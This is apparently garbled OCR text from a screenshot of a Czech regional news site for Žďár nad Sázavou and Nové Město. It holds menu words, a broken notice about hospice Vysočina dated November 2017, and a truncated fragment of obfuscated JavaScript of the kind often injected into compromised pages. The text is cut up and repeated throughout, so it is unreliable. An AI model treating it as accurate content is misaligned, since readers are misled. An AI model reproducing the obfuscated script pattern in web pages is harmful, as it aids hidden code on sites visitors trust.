
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
VKY’
NAŠE 
cí hospic Vysočina je možné
do 21. lis
topadu
stopadu 2017
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if